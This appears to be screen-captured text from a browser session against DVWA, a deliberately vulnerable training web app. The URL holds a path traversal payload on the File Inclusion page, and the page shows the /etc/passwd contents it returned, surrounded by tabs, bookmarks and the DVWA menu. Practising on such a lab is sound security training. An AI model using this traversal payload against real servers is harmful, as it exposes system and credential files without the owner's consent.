 Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Tag de Web - Vulnerability: File inclusion Cross Site Scri tradutor - Pes SSRF (Sever S GitHub - s4n7 ssrf example - SSRF - Server
172.17.0.2/vulnerabilities/fi/?page=../../../../../etc/passwd
Google Cover Stories on Flip... WhatsApp Packt Publishing | Te... Baixar SOs Windowns HackerRank Reflexão Computacio... Duolingo: Aprenda in...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript